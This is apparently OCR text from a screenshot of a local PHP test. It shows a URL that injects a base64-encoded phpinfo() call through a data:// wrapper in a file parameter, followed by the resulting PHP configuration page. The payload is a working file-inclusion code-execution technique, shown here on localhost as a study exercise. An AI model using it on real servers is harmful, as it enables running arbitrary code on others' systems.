 localhost/test/test.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
DF
安全 工具 西电life 协议相关 实用网址 通信相关网址 Linux 知识
PHP Version 7.2.1
php
System
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI